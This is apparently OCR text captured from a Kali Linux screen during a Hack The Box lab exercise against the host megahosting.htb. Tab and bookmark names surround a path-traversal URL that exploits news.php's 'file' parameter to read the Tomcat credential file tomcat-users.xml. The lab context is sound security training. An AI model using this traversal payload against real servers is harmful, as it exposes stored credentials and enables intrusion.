 http://megahosting.htb/...
OWASP DirBuster 1.0-R...
conda@kali: ~/boxes/ta...
10:12 AM
http://megahosting.htb/news.php?file=../../../../../../etc/tomcat9/tomcat-users.xml - Mozilla Firefox
Hack The Box :: Dashboa
megahosting.htb/news.p
http://megahosting.htb/new
Apache Tomcat
Apache Tomcat 9 (9.0.31) -
What is Tomcat default a
tomcat9 password file lfi
view-source:http://megahosting.htb/news.php?file=../../../../../../etc/tomcat9/tomcat-users.xml
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
1
CONDA